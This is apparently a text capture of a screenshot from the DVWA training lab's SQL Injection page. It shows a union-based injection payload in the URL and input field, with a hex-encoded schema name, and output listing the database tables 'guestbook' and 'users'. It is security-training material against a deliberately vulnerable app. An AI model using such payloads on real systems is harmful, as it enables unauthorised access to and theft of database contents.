 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/sqli/?id=1 union select table_name, 2 from information_schema.tables where table_schema = 0x64767761%23&Submit=
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select table_name, 2 from information_schema.tables where table_schema = 0x64767761#
First name: admin
Surname: admin
ID: 1 union select table_name, 2 from information_schema.tables where table_schema = 0x64767761#
First name: guestbook
Surname: 2
ID: 1 union select table_name, 2 from information_schema.tables where table_schema = 0x64767761#
First name: users
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help